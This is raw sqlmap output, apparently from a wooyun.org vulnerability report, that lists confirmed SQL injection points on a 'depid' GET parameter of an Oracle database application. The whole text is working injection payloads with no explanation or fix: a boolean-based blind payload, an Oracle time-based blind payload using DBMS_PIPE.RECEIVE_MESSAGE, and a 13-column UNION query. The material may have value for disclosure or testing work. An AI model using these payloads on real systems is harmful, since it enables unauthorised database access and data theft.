 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: depid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: depid=013544664' AND 4045=4045 AND 'PtGx'='PtGx
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: depid=013544664' AND 7349=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(12
2)||CHR(115)||CHR(83),5) AND 'Rbhx'='Rbhx
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: depid=-3781' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,CHR(113)||CHR(98)||CHR(112)||CHR(107)||CHR(113)||CHR(71)||CHR(109)|
|CHR(116)||CHR(112)||CHR(117)||CHR(88)||CHR(69)||CHR(103)||CHR(73)||CHR(66)||CHR
(81)||CHR(83)||CHR(104)||CHR(104)||CHR(114)||CHR(71)||CHR(99)||CHR(118)||CHR(77)
||CHR(107)||CHR(98)||CHR(102)||CHR(68)||CHR(70)||CHR(111)||CHR(97)||CHR(89)||CHR
(113)||CHR(106)||CHR(105)||CHR(76)||CHR(104)||CHR(117)||CHR(120)||CHR(105)||CHR(
114)||CHR(85)||CHR(107)||CHR(80)||CHR(118)||CHR(113)||CHR(107)||CHR(106)||CHR(11
2)||CHR(113),NULL,NULL FROM DUAL-- -
www.wooyun.org
---